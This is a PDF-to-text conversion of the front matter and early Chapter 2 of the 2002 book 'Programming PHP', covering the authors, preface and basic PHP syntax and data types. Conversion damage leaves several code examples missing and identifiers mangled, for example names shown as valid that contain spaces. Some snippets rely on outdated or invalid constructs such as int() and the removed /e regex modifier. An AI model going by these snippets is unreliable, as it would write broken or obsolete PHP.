Creating Dynamic Web Pages





# **Programming PHP**

# **Programming PHP**

Rasmus Lerdorf and Kevin Tatroe

with Bob Kaehms and Ric McGredy

#### **Programming PHP**

by Rasmus Lerdorf and Kevin Tatroe with Bob Kaehms and Ric McGredy

Copyright © 2002 O'Reilly & Associates, Inc. All rights reserved. Printed in the United States of America.

Published by O'Reilly & Associates, Inc., 1005 Gravenstein Highway North, Sebastopol, CA 95472.

O'Reilly & Associates books may be purchased for educational, business, or sales promotional use. Online editions are also available for most titles (*safari.oreilly.com*). For more information, contact our corporate/institutional sales department: (800) 998-9938 or *corporate@oreilly.com*.

**Editors:** Nathan Torkington and Paula Ferguson

Production Editor: Rachel Wheeler
Cover Designer: Ellie Volckhausen
Interior Designer: Melanie Wang

**Printing History:** 

March 2002: First Edition.

Nutshell Handbook, the Nutshell Handbook logo, and the O'Reilly logo are registered trademarks of O'Reilly & Associates, Inc. Many of the designations used by manufacturers and sellers to distinguish their products are claimed as trademarks. Where those designations appear in this book, and O'Reilly & Associates, Inc. was aware of a trademark claim, the designations have been printed in caps or initial caps. The association between the image of a cuckoo and PHP is a trademark of O'Reilly & Associates, Inc.

While every precaution has been taken in the preparation of this book, the publisher and authors assume no responsibility for errors or omissions, or for damages resulting from the use of the information contained herein.

ISBN: 1-56592-610-2

[M]

### **About the Authors**

**Rasmus Lerdorf** was born in Godhavn/Qeqertarsuaq on Disco Island, off the coast of Greenland, in 1968. He has been dabbling with Unix-based solutions since 1985. He is known for having gotten the PHP project off the ground in 1995, and he can be blamed for the ANSI-92 SQL-defying LIMIT clause in mSQL 1.x, which has now, at least conceptually, crept into both MySQL and PostgreSQL.

Rasmus tends to deny being a programmer, preferring to be seen as a techie who is adept at solving problems. If the solution requires a bit of coding and he can't trick somebody else into writing the code, he will reluctantly give in and write it himself. He currently lives near San Francisco with his wife Christine.

**Kevin Tatroe** has been a Macintosh and Unix programmer for 10 years. Being lazy, he's attracted to languages and frameworks that do much of the work for you, such as the AppleScript, Perl, and PHP languages and the WebObjects and Cocoa programming environments.

Kevin, his wife Jenn, his son Hadden, and their two cats live on the edge of the rural plains of Colorado, just far away enough from the mountains to avoid the worst snowfall, and just close enough to avoid tornadoes. The house is filled with LEGO creations, action figures, and numerous other toys.

**Bob Kaehms** has spent most of his professional career working with computers. After a prolonged youth that he stretched into his late 20s as a professional scuba diver, ski patroller, and lifeguard, he went to work as a scientific programmer for Lockheed Missiles and Space Co. Frustrations with the lack of information-sharing within the defense industry led him first to groupware and then to the Web.

Bob helped found the Internet Archive, where as Director of Computing he was responsible for the first full backup of all publicly available data on the Internet. Bob also served as Editor in Chief of *Web Techniques Magazine*, the leading technical magazine for web developers. He is presently CTO at Media Net Link, Inc. Bob has a degree in applied mathematics, and he uses that training to study the chaos that exists around his house.

**Ric McGredy** founded Media Net Link, Inc. in 1994, after long stints at Bank of America, Apple Computer, and Sun Microsystems, to pursue excellence in customer-focused web-service construction and deployment. While he has been known to crank out a line or two of code, Ric prides himself first and foremost as being business-focused and on integrating technology into the business enterprise with high reliability at a reasonable cost.

Ric received a BA in French from Ohio Wesleyan University and has been involved in the accounting and information-technology disciplines for over 25 years. Ric lives near San Francisco with his wife Sally and five children.

# Colophon

Our look is the result of reader comments, our own experimentation, and feedback from distribution channels. Distinctive covers complement our distinctive approach to technical topics, breathing personality and life into potentially dry subjects.

The animal on the cover of *Programming PHP* is a cuckoo (*Cuculus canorus*). Cuckoos epitomize minimal effort. The common cuckoo doesn't build a nest—instead, the female cuckoo finds another bird's nest that already contains eggs and lays an egg in it (a process she may repeat up to 25 times, leaving 1 egg per nest). The nest mother rarely notices the addition, and usually incubates the egg and then feeds the hatchling as if it were her own. Why don't nest mothers notice that the cuckoo's eggs are different from their own? Recent research suggests that it's because the eggs look the same in the ultraviolet spectrum, which birds can see.

When they hatch, the baby cuckoos push all the other eggs out of the nest. If the other eggs hatched first, the babies are pushed out too. The host parents often continue to feed the cuckoo even after it grows to be much larger than they are, and cuckoo chicks sometimes use their call to lure other birds to feed them as well. Interestingly, only Old World (European) cuckoos colonize other nests—the New World (American) cuckoos build their own (untidy) nests. Like many Americans, these cuckoos migrate to the tropics for winter.

Cuckoos have a long and glorious history in literature and the arts. The Bible mentions them, as do Pliny and Aristotle. Beethoven used the cuckoo's distinctive call in his Pastoral Symphony. And here's a bit of etymology for you: the word "cuckold" (a husband whose wife is cheating on him) comes from "cuckoo." Presumably, the practice of laying one's eggs in another's nest seemed an appropriate metaphor.

Rachel Wheeler was the production editor and copyeditor for *Programming PHP*. Sue Willing and Jeffrey Holcomb provided quality control, and Sue Willing provided production assistance. Ellen Troutman-Zaig wrote the index.

Ellie Volckhausen designed the cover of this book, based on a series design by Edie Freedman. The cover image is a 19th-century engraving from the Dover Pictorial Archive. Emma Colby produced the cover layout with QuarkXPress 4.1 using Adobe's ITC Garamond font.

Melanie Wang designed the interior layout, based on a series design by David Futato. Neil Walls converted the files from Microsoft Word to FrameMaker 5.5.6 using tools created by Mike Sierra. The text font is Linotype Birka; the heading font is Adobe Myriad Condensed; and the code font is LucasFont's TheSans Mono Condensed. The illustrations that appear in the book were produced by Robert Romano and Jessamyn Read using Macromedia FreeHand 9 and Adobe Photoshop 6. This colophon was written by Nathan Torkington and Rachel Wheeler.

# **Table of Contents**

| Prefa | refaceix                   |    |  |  |
|-------|----------------------------|----|--|--|
| 1.    | Introduction to PHP        |    |  |  |
|       | What Does PHP Do?          | 1  |  |  |
|       | A Brief History of PHP     | 2  |  |  |
|       | Installing PHP             | 7  |  |  |
|       | A Walk Through PHP         | 9  |  |  |
| 2.    | Language Basics            |    |  |  |
|       | Lexical Structure          | 17 |  |  |
|       | Data Types                 | 23 |  |  |
|       | Variables                  | 30 |  |  |
|       | Expressions and Operators  | 34 |  |  |
|       | Flow-Control Statements    | 46 |  |  |
|       | Including Code             | 54 |  |  |
|       | Embedding PHP in Web Pages | 56 |  |  |
| 3.    | Functions                  | 61 |  |  |
|       | Calling a Function         | 61 |  |  |
|       | Defining a Function        | 62 |  |  |
|       | Variable Scope             | 64 |  |  |
|       | Function Parameters        | 66 |  |  |
|       | Return Values              | 69 |  |  |
|       | Variable Functions         | 70 |  |  |
|       | Anonymous Functions        | 71 |  |  |
| 4.    | Strings                    |    |  |  |
|       | Quoting String Constants   | 72 |  |  |
|       | Printing Strings           | 75 |  |  |
|       |                            |    |  |  |

|    | Accessing Individual Characters         | 79    |
|----|-----------------------------------------|-------|
|    | Cleaning Strings                        | 80    |
|    | Encoding and Escaping                   | 81    |
|    | Comparing Strings                       | 86    |
|    | Manipulating and Searching Strings      | 89    |
|    | Regular Expressions                     | 95    |
|    | POSIX-Style Regular Expressions         | 99    |
|    | Perl-Compatible Regular Expressions     | 103   |
| 5. | Arrays                                  | . 116 |
|    | Indexed Versus Associative Arrays       | 116   |
|    | Identifying Elements of an Array        | 117   |
|    | Storing Data in Arrays                  | 117   |
|    | Multidimensional Arrays                 | 120   |
|    | Extracting Multiple Values              | 120   |
|    | Converting Between Arrays and Variables | 124   |
|    | Traversing Arrays                       | 125   |
|    | Sorting                                 | 130   |
|    | Acting on Entire Arrays                 | 135   |
|    | Using Arrays                            | 136   |
| 6. | Objects                                 | . 140 |
|    | Terminology                             | 141   |
|    | Creating an Object                      | 141   |
|    | Accessing Properties and Methods        | 142   |
|    | Declaring a Class                       | 143   |
|    | Introspection                           | 147   |
|    | Serialization                           | 153   |
| 7. | Web Techniques                          | . 158 |
|    | HTTP Basics                             | 158   |
|    | Variables                               | 159   |
|    | Server Information                      | 160   |
|    | Processing Forms                        | 162   |
|    | Setting Response Headers                | 175   |
|    | Maintaining State                       | 178   |
|    | SSL                                     | 188   |
|    |                                         |       |

| 8.  | Databases                      | . 189 |
|-----|--------------------------------|-------|
|     | Using PHP to Access a Database | 189   |
|     | Relational Databases and SQL   | 190   |
|     | PEAR DB Basics                 | 192   |
|     | Advanced Database Techniques   | 197   |
|     | Sample Application             | 202   |
| 9.  | Graphics                       | . 214 |
|     | Embedding an Image in a Page   | 214   |
|     | The GD Extension               | 215   |
|     | Basic Graphics Concepts        | 216   |
|     | Creating and Drawing Images    | 217   |
|     | Images with Text               | 220   |
|     | Dynamically Generated Buttons  | 223   |
|     | Scaling Images                 | 227   |
|     | Color Handling                 | 228   |
| 10. | PDF                            | . 233 |
|     | PDF Extensions                 | 233   |
|     | Documents and Pages            | 233   |
|     | Text                           | 237   |
|     | Images and Graphics            | 246   |
|     | Navigation                     | 255   |
|     | Other PDF Features             | 259   |
| 11. | XML                            | . 262 |
|     | Lightning Guide to XML         | 262   |
|     | Generating XML                 | 264   |
|     | Parsing XML                    | 265   |
|     | Transforming XML with XSLT     | 277   |
|     | Web Services                   | 280   |
| 12. | Security                       | . 285 |
|     | Global Variables and Form Data | 285   |
|     | Filenames                      | 287   |
|     | File Uploads                   | 289   |
|     | File Permissions               | 291   |

| B.  | Extension Overview                            | 471              |
|-----|-----------------------------------------------|------------------|
| Α.  | Function Reference                            |                  |
|     | Interacting with ODBC Data Sources            | 367              |
|     | Interfacing with COM                          | 359              |
|     | Writing Portable Code for Windows and Unix    | 355              |
|     | Installing and Configuring PHP on Windows     | 351              |
| 15. | PHP on Windows                                | . 351            |
|     | Where to Go from Here                         | 350              |
|     | Resources                                     | 349              |
|     | Extension INI Entries                         | 347              |
|     | Creating Variables                            | 345              |
|     | Global Variables                              | 343              |
|     | References                                    | 342              |
|     | Returning Values                              | 338              |
|     | Parameter Handling                            | 335              |
|     | The pval/zval Data Type                       | 331              |
|     | Memory Management                             | 329              |
|     | The config.m4 File                            | 319              |
|     | Building Your First Extensions                | 318              |
|     | What You'll Need                              | 317<br>318       |
| 14. | Extending PHP                                 |                  |
| 1.4 | •                                             | 217              |
|     | Performance Tuning                            | 308              |
|     | Error Handling                                | 303              |
|     | Handling Output                               | 301              |
|     | Templating Systems                            | 298              |
| 13. | Application Techniques         Code Libraries | . <b>297</b> 297 |
| 12  | ,                                             | 207              |
|     | Security Redux                                | 296              |
|     | Shell Commands                                | 295              |
|     | PHP Code                                      | 293              |
|     | Concealing PHP Libraries                      | 293              |

# **Preface**

Now, more than ever, the Web is a major vehicle for corporate and personal communications. Web sites carry photo albums, shopping carts, and product lists. Many of those web sites are driven by PHP, an open source scripting language primarily designed for generating HTML content.

Since its inception in 1994, PHP has swept over the Web. The millions of web sites powered by PHP are testament to its popularity and ease of use. It lies in the sweet spot between Perl/CGI, Active Server Pages (ASP), and HTML. Everyday people can learn PHP and can build powerful dynamic web sites with it.

The core PHP language features powerful string- and array-handling facilities, as well as support for object-oriented programming. With the use of standard and optional extension modules, a PHP application can interact with a database such as MySQL or Oracle, draw graphs, create PDF files, and parse XML files. You can write your own PHP extension modules in C—for example, to provide a PHP interface to the functions in an existing code library. You can even run PHP on Windows, which lets you control other Windows applications such as Word and Excel with COM, or interact with databases using ODBC.

This book is a guide to the PHP language. When you finish this book, you will know how the PHP language works, how to use the many powerful extensions that come standard with PHP, and how to design and build your own PHP web applications.

## Audience for This Book

PHP is a melting pot of cultures. Web designers appreciate its accessibility and convenience, while programmers appreciate its flexibility and speed. Both cultures need a clear and accurate reference to the language.

If you're a programmer, this book is for you. We show the big picture of the PHP language, then discuss the details without wasting your time. The many examples

clarify the explanations, and the practical programming advice and many style tips will help you become not just a PHP programmer, but a good PHP programmer.

If you're a web designer, you'll appreciate the clear and useful guides to specific technologies, such as XML, sessions, and graphics. And you'll be able to quickly get the information you need from the language chapters, which explain basic programming concepts in simple terms.

This book does assume a working knowledge of HTML. If you don't know HTML, you should gain some experience with simple web pages before you try to tackle PHP. For more information on HTML, we recommend HTML & XHTML: The Definitive Guide, by Chuck Musciano and Bill Kennedy (O'Reilly).

# Structure of This Book

We've arranged the material in this book so that you can read it from start to finish, or jump around to hit just the topics that interest you. The book is divided into 15 chapters and 2 appendixes, as follows.

Chapter 1, Introduction to PHP, talks about the history of PHP and gives a lightningfast overview of what is possible with PHP programs.

Chapter 2, Language Basics, is a concise guide to PHP program elements such as identifiers, data types, operators, and flow-control statements.

Chapter 3, Functions, discusses user-defined functions, including scoping, variablelength parameter lists, and variable and anonymous functions.

Chapter 4, Strings, covers the functions you'll use when building, dissecting, searching, and modifying strings.

Chapter 5, Arrays, details the notation and functions for constructing, processing, and sorting arrays.

Chapter 6, Objects, covers PHP's object-oriented features. In this chapter, you'll learn about classes, objects, inheritance, and introspection.

Chapter 7, Web Techniques, discusses web basics such as form parameters and validation, cookies, and sessions.

Chapter 8, Databases, discusses PHP's modules and functions for working with databases, using the PEAR DB library and the MySQL database for examples.

Chapter 9, Graphics, shows how to create and modify image files in a variety of formats from PHP.

Chapter 10, PDF, explains how to create PDF files from a PHP application.

Chapter 11, XML, introduces PHP's extensions for generating and parsing XML data, and includes a section on the web services protocol XML-RPC.

Chapter 12, Security, provides valuable advice and guidance for programmers in creating secure scripts. You'll learn best-practices programming techniques here that will help you avoid mistakes that can lead to disaster.

Chapter 13, Application Techniques, talks about the advanced techniques that most PHP programmers eventually want to use, including error handling and performance tuning.

Chapter 14, Extending PHP, is an advanced chapter that presents easy-to-follow instructions for building a PHP extension in C.

Chapter 15, PHP on Windows, discusses the tricks and traps of the Windows port of PHP. It also discusses the features unique to Windows, such as COM and ODBC.

Appendix A, Function Reference, is a handy quick reference to all the core functions in PHP.

Appendix B, Extension Overview, describes the standard extensions that ship with PHP.

# **Conventions Used in This Book**

The following typographic conventions are used in this book:

Italic

Used for file and directory names, email addresses, and URLs, as well as for new terms where they are defined.

Constant Width

Used for code listings and for keywords, variables, functions, command options, parameters, class names, and HTML tags where they appear in the text.

#### Constant Width Bold

Used to mark lines of output in code listings.

Constant Width Italic

Used as a general placeholder to indicate items that should be replaced by actual values in your own programs.

# Comments and Ouestions

Please address comments and questions concerning this book to the publisher:

O'Reilly & Associates, Inc. 1005 Gravenstein Highway North Sebastopol, CA 95472 (800) 998-9938 (in the United States or Canada) (707) 829-0515 (international/local) (707) 829-0104 (fax)

There is a web page for this book, which lists errata, examples, or any additional information. You can access this page at:

http://www.oreilly.com/catalog/progphp/

To comment or ask technical questions about this book, send email to:

bookquestions@oreilly.com

For more information about books, conferences, Resource Centers, and the O'Reilly Network, see the O'Reilly web site at:

http://www.oreilly.com

# Acknowledgments

All of the authors would like to thank the technical reviewers for their helpful comments on the content of this book: Shane Caraveo, Andi Gutmans, and Stig Bakken. We'd also like to thank Andi Gutmans, Zeev Suraski, Stig Bakken, Shane Caraveo, and Randy Jay Yarger for their contributions to early drafts of material for this book.

### Rasmus Lerdorf

I would like to acknowledge the large and wonderfully boisterous PHP community, without which there would be no PHP today.

### **Kevin Tatroe**

I'll err on the side of caution and thank Nat Torkington for dragging me into this project. ("You don't want to write a book, it's a miserable experience... Hey, want to write a book?") While I was writing, the denizens of Nerdsholm and 3WA were always quick with help and/or snarky commentary, both of which contributed to the book's completion. Without twice-monthly game sessions to keep me sane, I would surely have given up well before the last chapter was delivered: thank you to my fellow players, Jenn, Keith, Joe, Keli, Andy, Brad, Pete, and Jim.

Finally, and most importantly, a huge debt of gratitude is owed to Jennifer and Hadden, both of whom put up with more neglect over the course of the past year than any good people deserve.

## **Bob Kaehms**

Thanks to my wife Janet and the kids (Jenny, Megan, and Bobby), to Alan Brown for helping me understand the issues in integrating COM with PHP, and to the staff at Media Net Link for allowing me to add this project to my ever-expanding list of extracurricular activities.

# **Ric McGredy**

Thanks to my family for putting up with my absence, to Nat for inheriting the project while in the midst of family expansion, and to my colleagues at Media Net Link for all their help and support.

# **Language Basics**

This chapter provides a whirlwind tour of the core PHP language, covering such basic topics as data types, variables, operators, and flow control statements. PHP is strongly influenced by other programming languages, such as Perl and C, so if you've had experience with those languages, PHP should be easy to pick up. If PHP is one of your first programming languages, don't panic. We start with the basic units of a PHP program and build up your knowledge from there.

## **Lexical Structure**

The lexical structure of a programming language is the set of basic rules that governs how you write programs in that language. It is the lowest-level syntax of the language and specifies such things as what variable names look like, what characters are used for comments, and how program statements are separated from each other.

# **Case Sensitivity**

The names of user-defined classes and functions, as well as built-in constructs and keywords such as echo, while, class, etc., are case-insensitive. Thus, these three lines are equivalent:

```
echo("hello, world");
ECHO("hello, world");
EcHo("hello, world");
```

Variables, on the other hand, are case-sensitive. That is, \$name, \$NAME, and \$NaME are three different variables.

## Statements and Semicolons

A statement is a collection of PHP code that does something. It can be as simple as a variable assignment or as complicated as a loop with multiple exit points. Here is

a small sample of PHP statements, including function calls, assignment, and an if test:

```
echo "Hello, world";
myfunc(42, "0'Reilly");
$a = 1;
$name = "Elphaba";
$b = $a / 25.0;
if ($a == $b) { echo "Rhyme? And Reason?"; }
```

PHP uses semicolons to separate simple statements. A compound statement that uses curly braces to mark a block of code, such as a conditional test or loop, does not need a semicolon after a closing brace. Unlike in other languages, in PHP the semicolon before the closing brace is not optional:

The semicolon is optional before a closing PHP tag:

It's good programming practice to include optional semicolons, as they make it easier to add code later.

# Whitespace and Line Breaks

In general, whitespace doesn't matter in a PHP program. You can spread a statement across any number of lines, or lump a bunch of statements together on a single line. For example, this statement:

```
raise_prices($inventory, $inflation, $cost_of_living, $greed);
could just as well be written with more whitespace:
```

or with less whitespace:

```
raise prices($inventory,$inflation,$cost of living,$greed);
```

You can take advantage of this flexible formatting to make your code more readable (by lining up assignments, indenting, etc.). Some lazy programmers take advantage of this free-form formatting and create completely unreadable code—this isn't recommended.

### Comments

Comments give information to people who read your code, but they are ignored by PHP. Even if you think you're the only person who will ever read your code, it's a good idea to include comments in your code—in retrospect, code you wrote months ago can easily look as though a stranger wrote it.

Good practice is to make your comments sparse enough not to get in the way of the code itself and plentiful enough that you can use the comments to tell what's happening. Don't comment obvious things, lest you bury the comments that describe tricky things. For example, this is worthless:

```
$x = 17:
           // store 17 into the variable $x
```

whereas this may well help whoever will maintain your code:

```
// convert &#nnn; entities into characters
\text{stext} = \text{preg replace}('/\&\#([0-9])+);/e', "chr('\\1')", $\text{text});
```

PHP provides several ways to include comments within your code, all of which are borrowed from existing languages such as C, C++, and the Unix shell. In general, use Cstyle comments to comment *out* code, and C++-style comments to comment *on* code.

### Shell-style comments

When PHP encounters a hash mark (#) within the code, everything from the hash mark to the end of the line or the end of the section of PHP code (whichever comes first) is considered a comment. This method of commenting is found in Unix shell scripting languages and is useful for annotating single lines of code or making short notes.

Because the hash mark is visible on the page, shell-style comments are sometimes used to mark off blocks of code:

```
**********
## Cookie functions
```

Sometimes they're used before a line of code to identify what that code does, in which case they're usually indented to the same level as the code:

```
if ($double check) {
  # create an HTML form requesting that the user confirm the action
  echo confirmation form();
}
```

Short comments on a single line of code are often put on the same line as the code:

```
$value = $p * exp($r * $t); # calculate compounded interest
```

When you're tightly mixing HTML and PHP code, it can be useful to have the closing PHP tag terminate the comment:

```
<?php $d = 4 # Set $d to 4. ?> Then another <?php echo $d ?>
Then another 4
```

#### C++ comments

When PHP encounters two slash characters (//) within the code, everything from the slashes to the end of the line or the end of the section of code, whichever comes first, is considered a comment. This method of commenting is derived from C++. The result is the same as the shell comment style.

Here are the shell-style comment examples, rewritten to use C++ comments:

#### **C** comments

While shell- and C++-style comments are useful for annotating code or making short notes, longer comments require a different style. As such, PHP supports block comments, whose syntax comes from the C programming language. When PHP encounters a slash followed by an asterisk (/\*), everything after that until it encounters an asterisk followed by a slash (\*/) is considered a comment. This kind of comment, unlike those shown earlier, can span multiple lines.

Here's an example of a C-style multiline comment:

```
/* In this section, we take a bunch of variables and
  assign numbers to them. There is no real reason to
  do this, we're just having fun.
*/
  $a = 1; $b = 2; $c = 3; $d = 4;
```

Because C-style comments have specific start and end markers, you can tightly integrate them with code. This tends to make your code harder to read, though, so it is frowned upon:

```
/* These comments can be mixed with code too,
see? */ $e = 5; /* This works just fine. */
```

C-style comments, unlike the other types, continue past end markers. For example:

```
<?php
$1 = 12;
$m = 13;
/* A comment begins here
?>
Some stuff you want to be HTML.
```

```
<?= $n = 14; ?>
 echo("1=$1 m=$m n=$n\n");
Now <b>this</b> is regular HTML...
l=12 m=13 n=
Now <b>this</b> is regular HTML...
```

You can indent, or not indent, comments as you like:

```
/* There are no
special indenting or spacing
     rules that have to be followed, either.
                */
```

C-style comments can be useful for disabling sections of code. In the following example, we've disabled the second and third statements by including them in a block comment. To enable the code, all we have to do is remove the comment markers:

```
f = 6:
             # This is a different style of comment
/* $g = 7;
   h = 8;
```

However, you have to be careful not to attempt to nest block comments:

```
/* $i = 10; /* This is a comment */
    k = 11;
Here is some comment text.
```

In this case, PHP tries (and fails) to execute the (non-)statement Here is some comment text and returns an error.

## Literals

A literal is a data value that appears directly in a program. The following are all literals in PHP:

```
2001
0xFE
1.4142
"Hello World"
'Hi'
true
null
```

### **Identifiers**

An identifier is simply a name. In PHP, identifiers are used to name variables, functions, constants, and classes. The first character of an identifier must be either an ASCII letter (uppercase or lowercase), the underscore character ( ), or any of the characters between ASCII 0x7F and ASCII 0xFF. After the initial character, these characters and the digits 0-9 are valid.

#### Variable names

Variable names always begin with a dollar sign (\$) and are case-sensitive. Here are some valid variable names:

```
$hill
$head count
$MaximumForce
$I HEART PHP
$ underscore
$ int
```

Here are some illegal variable names:

```
$not valid
$3wa
```

These variables are all different:

```
$hot stuff $Hot stuff $hot Stuff $HOT STUFF
```

#### Function names

Function names are not case-sensitive (functions are discussed in more detail in Chapter 3). Here are some valid function names:

```
tally
list all users
deleteTclFiles
LOWERCASE IS FOR WIMPS
```

These function names refer to the same function:

```
howdy HoWdY HOWDY HOWdy howdy
```

#### Class names

Class names follow the standard rules for PHP identifiers and are not case-sensitive. Here are some valid class names:

```
Person
account
```

The class name stdClass is reserved.

#### Constants

A constant is an identifier for a simple value; only scalar values—boolean, integer, double, and string—can be constants. Once set, the value of a constant cannot change. Constants are referred to by their identifiers and are set using the define() function:

```
define('PUBLISHER', "O'Reilly & Associates");
echo PUBLISHER;
```

# **Keywords**

A keyword is a word reserved by the language for its core functionality—you cannot give a variable, function, class, or constant the same name as a keyword. Table 2-1 lists the keywords in PHP, which are case-insensitive.

Table 2-1. PHP core language keywords

| and               | \$argc             | \$argv             | as              |
|-------------------|--------------------|--------------------|-----------------|
| break             | case               | cfunction          | class           |
| continue          | declare            | default            | die             |
| do                | E_ALL              | echo               | E_ERROR         |
| else              | elseif             | empty              | enddeclare      |
| endfor            | endforeach         | endif              | endswitch       |
| E_PARSE           | eval               | E_WARNING          | exit            |
| extends           | FALSE              | for                | foreach         |
| function          | \$HTTP_COOKIE_VARS | \$HTTP_ENV_VARS    | \$HTTP_GET_VARS |
| \$HTTP_POST_FILES | \$HTTP_POST_VARS   | \$HTTP_SERVER_VARS | if              |
| include           | include_once       | global             | list            |
| new               | not                | NULL               | old_function    |
| or                | parent             | PHP_OS             | \$PHP_SELF      |
| PHP_VERSION       | print              | require            | require_once    |
| return            | static             | stdClass           | switch          |
| \$this            | TRUE               | var                | virtual         |
| while             | xor                | FILE               | LINE            |
| sleep             | wakeup             | \$_COOKIE          | \$_ENV          |
| \$_FILES          | \$_GET             | \$_POST            | \$_SERVER       |

In addition, you cannot use an identifier that is the same as a built-in PHP function. For a complete list of these, see Appendix A.

# **Data Types**

PHP provides eight types of values, or data types. Four are scalar (single-value) types: integers, floating-point numbers, strings, and booleans. Two are compound (collection) types: arrays and objects. The remaining two are special types: resource and NULL. Numbers, booleans, resources, and NULL are discussed in full here, while strings, arrays, and objects are big enough topics that they get their own chapters (Chapters 4, 5, and 6).

## Integers

Integers are whole numbers, like 1, 12, and 256. The range of acceptable values varies according to the details of your platform but typically extends from -2,147,483,648 to +2,147,483,647. Specifically, the range is equivalent to the range of the long data type of your C compiler. Unfortunately, the C standard doesn't specify what range that long type should have, so on some systems you might see a different integer range.

Integer literals can be written in decimal, octal, or hexadecimal. Decimal values are represented by a sequence of digits, without leading zeros. The sequence may begin with a plus (+) or minus (-) sign. If there is no sign, positive is assumed. Examples of decimal integers include the following:

```
1998
-641
+33
```

Octal numbers consist of a leading 0 and a sequence of digits from 0 to 7. Like decimal numbers, octal numbers can be prefixed with a plus or minus. Here are some example octal values and their equivalent decimal values:

```
0755 // decimal 493
+010 // decimal 8
```

Hexadecimal values begin with 0x, followed by a sequence of digits (0–9) or letters (A–F). The letters can be upper- or lowercase but are usually written in capitals. Like decimal and octal values, you can include a sign in hexadecimal numbers:

```
OxFF // decimal 255
Ox10 // decimal 16
-OxDAD1 // decimal -56017
```

If you try to store a too-large integer in a variable, it will automatically be turned into a floating-point number.

Use the is\_int() function (or its is\_integer() alias) to test whether a value is an integer:

```
if (is_int($x)) {
    // $x is an integer
}
```

# **Floating-Point Numbers**

Floating-point numbers (often referred to as real numbers) represent numeric values with decimal digits. Like integers, their limits depend on your machine's details. PHP floating-point numbers are equivalent to the range of the double data type of your C compiler. Usually, this allows numbers between 1.7E–308 and 1.7E+308 with 15 digits of accuracy. If you need more accuracy or a wider range of integer values, you can use the BC or GMP extensions. See Appendix B for an overview of the BC and GMP extensions.

PHP recognizes floating-point numbers written in two different formats. There's the one we all use every day:

```
3.14
0.017
-7.1
```

but PHP also recognizes numbers in scientific notation:

```
0.314E1
             // 0.314*101, or 3.14
17.0E-3
             // 17.0*10-3, or 0.017
```

Floating-point values are only approximate representations of numbers. For example, on many systems 3.5 is actually represented as 3.4999999999. This means you must take care to avoid writing code that assumes floating-point numbers are represented completely accurately, such as directly comparing two floating-point values using ==. The normal approach is to compare to several decimal places:

```
if (int($a * 1000) == int($b * 1000)) {
 // numbers equal to three decimal places
```

Use the is float() function (or its is real() alias) to test whether a value is a floating point number:

```
if (is float($x)) {
    // $x is a floating-point number
}
```

# **Strings**

Because strings are so common in web applications, PHP includes core-level support for creating and manipulating strings. A string is a sequence of characters of arbitrary length. String literals are delimited by either single or double quotes:

```
'big dog'
"fat hog"
```

Variables are expanded within double quotes, while within single quotes they are not:

```
$name = "Guido";
echo "Hi, $name\n";
echo 'Hi, $name';
Hi, Guido
Hi, $name
```

Double quotes also support a variety of string escapes, as listed in Table 2-2.

*Table 2-2. Escape sequences in double-quoted strings* 

| Escape sequence | Character represented |
|-----------------|-----------------------|
| \"              | Double quotes         |
| \n              | Newline               |

*Table 2-2. Escape sequences in double-quoted strings (continued)* 

| Escape sequence  | Character represented                      |
|------------------|--------------------------------------------|
| \r               | Carriage return                            |
| \t               | Tab                                        |
| \\               | Backslash                                  |
| \\$              | Dollar sign                                |
| \{               | Left brace                                 |
| \}               | Right brace                                |
| \[               | Left bracket                               |
| \]               | Right bracket                              |
| \0 through \777  | ASCII character represented by octal value |
| \x0 through \xFF | ASCII character represented by hex value   |

A single-quoted string only recognizes \\ to get a literal backslash and \' to get a literal single quote:

```
$dos path = 'C:\\WINDOWS\\SYSTEM';
$publisher = 'Tim O\'Reilly';
echo "$dos path $publisher\n";
C:\WINDOWS\SYSTEM Tim O'Reilly
```

To test whether two strings are equal, use the == comparison operator:

```
if ($a == $b) { echo "a and b are equal" }
```

Use the is string() function to test whether a value is a string:

```
if (is string($x)) {
    // $x is a string
```

PHP provides operators and functions to compare, disassemble, assemble, search, replace, and trim strings, as well as a host of specialized string functions for working with HTTP, HTML, and SQL encodings. Because there are so many string-manipulation functions, we've devoted a whole chapter (Chapter 4) to covering all the details.

### **Booleans**

A boolean value represents a "truth value"—it says whether something is true or not. Like most programming languages, PHP defines some values as true and others as false. Truth and falseness determine the outcome of conditional code such as:

```
if ($alive) { ... }
```

In PHP, the following values are false:

- The keyword false
- The integer 0
- The floating-point value 0.0

- The empty string ("") and the string "0"
- · An array with zero elements
- An object with no values or functions
- The NULL value

Any value that is not false is true, including all resource values (which are described later, in the "Resources" section).

PHP provides true and false keywords for clarity:

```
// $x has a true value
                 // clearer way to write it
    x = true:
    $v = "";
                  // $y has a false value
    $y = false; // clearer way to write it
Use the is bool() function to test whether a value is a boolean:
    if (is bool($x)) {
        // $x is a boolean
```

## **Arrays**

An array holds a group of values, which you can identify by position (a number, with zero being the first position) or some identifying name (a string):

```
$person[0] = "Edison";
    $person[1] = "Wankel";
    $person[2] = "Crapper";
    $creator['Light bulb'] = "Edison";
    $creator['Rotary Engine'] = "Wankel";
    $creator['Toilet'] = "Crapper";
The array() construct creates an array:
    $person = array('Edison', 'Wankel', 'Crapper');
    $creator = array('Light bulb' => 'Edison',
                     'Rotary Engine' => 'Wankel',
                                   => 'Crapper');
                     'Toilet'
```

There are several ways to loop across arrays, but the most common is a foreach loop:

```
foreach ($person as $name) {
  echo "Hello, $name\n";
foreach ($creator as $invention => $inventor) {
  echo "$inventor created the $invention\n";
Hello, Edison
Hello, Wankel
